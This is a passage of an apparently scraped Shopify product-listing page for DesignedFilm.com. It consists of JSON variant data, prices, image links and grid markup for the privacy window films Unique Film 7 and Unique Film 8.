60_50","id":914031837323,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_60.jpg?v=1565199697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425626695,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF7-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307699783,"product_id":1717568012359,"position":6,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-07T13:41:37-04:00","alt":"DesignedFilm.com - Unique Film 7 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_100.jpg?v=1565199697","variant_ids":[16946425626695]},"available":true,"name":"Unique Film 7 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 48_100","id":914031870091,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_100.jpg?v=1565199697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425659463,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF7-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307732551,"product_id":1717568012359,"position":7,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-07T13:41:37-04:00","alt":"DesignedFilm.com - Unique Film 7 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_60.jpg?v=1565199697","variant_ids":[16946425659463]},"available":true,"name":"Unique Film 7 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 48_50","id":914031902859,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_60.jpg?v=1565199697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425692231,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF7-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307765319,"product_id":1717568012359,"position":8,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-07T13:41:37-04:00","alt":"DesignedFilm.com - Unique Film 7 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_100.jpg?v=1565199697","variant_ids":[16946425692231]},"available":true,"name":"Unique Film 7 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 30_100","id":914031935627,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_100.jpg?v=1565199697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425724999,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF7-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307798087,"product_id":1717568012359,"position":9,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-22T14:32:27-04:00","alt":"DesignedFilm.com - Unique Film 7 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_60.jpg?v=1566498747","variant_ids":[16946425724999]},"available":true,"name":"Unique Film 7 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 30_50","id":914031968395,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_60.jpg?v=1566498747"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425757767,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF7-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307830855,"product_id":1717568012359,"position":10,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-22T14:32:38-04:00","alt":"DesignedFilm.com - Unique Film 7 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_100.jpg?v=1566498758","variant_ids":[16946425757767]},"available":true,"name":"Unique Film 7 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 24_100","id":914032001163,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_100.jpg?v=1566498758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425790535,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF7-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307863623,"product_id":1717568012359,"position":11,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-22T14:32:45-04:00","alt":"DesignedFilm.com - Unique Film 7 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_60.jpg?v=1566498765","variant_ids":[16946425790535]},"available":true,"name":"Unique Film 7 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 24_50","id":914032033931,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_60.jpg?v=1566498765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425823303,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF7-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307896391,"product_id":1717568012359,"position":12,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-22T14:32:52-04:00","alt":"DesignedFilm.com - Unique Film 7 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_100.jpg?v=1566498772","variant_ids":[16946425823303]},"available":true,"name":"Unique Film 7 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 3_100","id":914032066699,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_100.jpg?v=1566498772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425856071,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF7-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307929159,"product_id":1717568012359,"position":13,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-22T14:32:59-04:00","alt":"DesignedFilm.com - Unique Film 7 - 3_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_60.jpg?v=1566498779","variant_ids":[16946425856071]},"available":true,"name":"Unique Film 7 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 3_50","id":914032099467,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_60.jpg?v=1566498779"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-100__actual-size.jpg?v=1566498699","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-50__actual-size.jpg?v=1566498713","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_actual-size.jpg?v=1566498722","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_100.jpg?v=1565199697","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_60.jpg?v=1565199697","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_100.jpg?v=1565199697","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_60.jpg?v=1565199697","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_100.jpg?v=1565199697","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_60.jpg?v=1566498747","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_100.jpg?v=1566498758","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_60.jpg?v=1566498765","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_100.jpg?v=1566498772","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_60.jpg?v=1566498779"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-100__actual-size.jpg?v=1566498699","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 7 - Sample_100","id":914032165003,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-100__actual-size.jpg?v=1566498699"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-100__actual-size.jpg?v=1566498699","width":3129},{"alt":"DesignedFilm.com - Unique Film 7 - Sample_50","id":914032132235,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-50__actual-size.jpg?v=1566498713"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-50__actual-size.jpg?v=1566498713","width":3129},{"alt":"DesignedFilm.com - Unique Film 7 - Sample_3","id":1005162528907,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_actual-size.jpg?v=1566498722"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_actual-size.jpg?v=1566498722","width":3129},{"alt":"DesignedFilm.com - Unique Film 7 - 60_100","id":914031804555,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_100.jpg?v=1565199697"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_100.jpg?v=1565199697","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 60_50","id":914031837323,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_60.jpg?v=1565199697"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_60.jpg?v=1565199697","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 48_100","id":914031870091,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_100.jpg?v=1565199697"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_100.jpg?v=1565199697","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 48_50","id":914031902859,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_60.jpg?v=1565199697"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-48_60.jpg?v=1565199697","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 30_100","id":914031935627,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_100.jpg?v=1565199697"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_100.jpg?v=1565199697","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 30_50","id":914031968395,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_60.jpg?v=1566498747"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-30_60.jpg?v=1566498747","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 24_100","id":914032001163,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_100.jpg?v=1566498758"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_100.jpg?v=1566498758","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 24_50","id":914032033931,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_60.jpg?v=1566498765"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-24_60.jpg?v=1566498765","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 3_100","id":914032066699,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_100.jpg?v=1566498772"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_100.jpg?v=1566498772","width":3600},{"alt":"DesignedFilm.com - Unique Film 7 - 3_50","id":914032099467,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_60.jpg?v=1566498779"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-3_60.jpg?v=1566498779","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 7 is a busy square pattern and the squares are rotated 45 degrees. This window film is best used as a privacy film and it is ideally paired with Unique Film 2.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>

          </div>
       
    
  
    
       
          <div class=" no_crop_image grid-item col-xs-6 col-sm-4  col-lg-3">
          























    
    
    
    
    
    
    
 
















<div class="inner product-item  wow fadeIn" data-wow-delay="700ms" id="product-1717568241735">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image">
        <a href="/collections/unique-films/products/unique-film-8" class="product-grid-image">
          
          <img class="lazy" src="//designedfilm.com/cdn/shop/products/DF-UF8-100__actual-size_large.jpg?v=1566498628" data-src="//designedfilm.com/cdn/shop/products/DF-UF8-100__actual-size_large.jpg?v=1566498628" alt="DesignedFilm.com - Unique Film 8 - Sample_100">

          
          <div class="hover"></div>
        </a>

      </div>

      

      <div class="product-des">
        

        <div class="action">
          
          <form action="/cart/add" method="post" class="variants" id="product-actions-1717568241735" enctype="multipart/form-data" style="padding:0px;">    
            
            
            <input class="btn" type="button" onclick="window.location.href='/products/unique-film-8'" value="Select options" />
            
            
          </form>      
        </div>

        
        <div class="quickview-button">
          <a href="javascript:void(0)" id="unique-film-8" title="Quick View" ><span >Quick View</span></a>
        </div>
        

      </div>
      
      <div class="option-size-dk">
        




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-8?variant=40418610643102">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-8?variant=16946427232327">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-8?variant=16946427363399">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-8?variant=16946427494471">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-8?variant=16946427658311">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-8?variant=16946427854919">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-8">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



      </div>
      
    </div>

    <div class="product-bottom">
      
      <a class="product-title" href="/collections/unique-films/products/unique-film-8">
        
        Unique Film 8
        
      </a>
      
      <div class="price-box">       
        
        
        <p class="regular-product">
          Starting at 
        </p>
        <p>
          <span>
            
            

            
              






            
              






            
              






            
            
            
            
            $18.06
            
          </span></p>
        
      </div>
    </div>
  </div>

  



  
  <div class="option-size-mb">
    




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-8?variant=40418610643102">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-8?variant=16946427232327">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-8?variant=16946427363399">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-8?variant=16946427494471">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-8?variant=16946427658311">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-8?variant=16946427854919">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-8">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



  </div>
  

</div>

 <script type="application/json" class="wcp_json wcp_json_1717568241735" id="wcp_json_1717568241735" > 
   


{"id":1717568241735,"title":"Unique Film 8","handle":"unique-film-8","description":"\u003ch4\u003eUnique Film 8 has an undertone of a gradient dot pattern with a random circle pattern overlaid. This window film is a great option for both a privacy film and a distraction film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:49:46-04:00","created_at":"2019-04-24T16:50:08-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418610643102,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF8-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308846663,"product_id":1717568241735,"position":1,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-100__actual-size.jpg?v=1566498628","variant_ids":[40418610643102]},"available":true,"name":"Unique Film 8 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - Sample_100","id":914032459915,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-100__actual-size.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418610675870,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF8-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308813895,"product_id":1717568241735,"position":2,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-50__actual-size.jpg?v=1566498628","variant_ids":[40418610675870]},"available":true,"name":"Unique Film 8 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - Sample_50","id":914032427147,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-50__actual-size.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427232327,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF8-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308518983,"product_id":1717568241735,"position":4,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_100.jpg?v=1566498628","variant_ids":[16946427232327]},"available":true,"name":"Unique Film 8 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - 60_100","id":914032197771,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_100.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427265095,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF8-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308551751,"product_id":1717568241735,"position":5,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_60.jpg?v=1566498628","variant_ids":[16946427265095]},"available":true,"name":"Unique Film 8 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - 60_50","id":914032230539,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-60_60.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427363399,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF8-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308584519,"product_id":1717568241735,"position":6,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_100.jpg?v=1566498628","variant_ids":[16946427363399]},"available":true,"name":"Unique Film 8 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - 48_100","id":914032263307,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_100.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427428935,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF8-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308617287,"product_id":1717568241735,"position":7,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_60.jpg?v=1566498628","variant_ids":[16946427428935]},"available":true,"name":"Unique Film 8 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - 48_50","id":914032296075,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-48_60.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427494471,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF8-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168308650055,"product_id":1717568241735,"position":8,"created_at":"2019-04-24T16:50:08-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_100.jpg?v=1566498628","variant_ids":[16946427494471]},"available":true,"name":"Unique Film 8 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 - 30_100","id":914032328843,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_100.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427592775,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF8-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403854372935,"product_id":1717568241735,"position":9,"created_at":"2019-06-13T15:26:23-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 -30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_60.jpg?v=1566498628","variant_ids":[16946427592775]},"available":true,"name":"Unique Film 8 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 8 -30_50","id":1005162627211,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF8-30_60.jpg?v=1566498628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946427658311,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF8-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5866488791111,"product_id":1717568241735,"position":10,"created_at":"2019-08-22T14:29:52-04:00","updated_at":"2019-08-22T14:30:28-04:00","alt":"DesignedFilm.com - Unique Film 8 